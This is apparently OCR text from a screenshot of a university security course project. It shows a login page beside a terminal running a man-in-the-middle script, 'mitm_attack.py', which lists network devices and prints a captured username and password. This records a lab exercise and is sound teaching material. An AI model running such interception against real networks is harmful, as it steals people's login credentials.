 Login Page - Mozilla Firefox
4:34 AM
Login Page
140.113.207.246/login.php
ICS Project2 Login Page
Enter Username and Password
User
Password
Login
Forget password?
Terminal
12
4:34 AM
cs2020@ubuntu: ~
cs2020@ubuntu:~$ sudo python3 mitm_attack.py
Available devices in the network:
IP MAC
192.168.79.1 00:50:56:c0:00:08
192.168.79.132 00:0c:29:10:4c:2e
192.168.79.254 00:50:56:e5:72:a2
usr=milkthemilker
pwd=mikerinthemilkshop
If you want to EXIT, please press 'Ctrl+C'.
12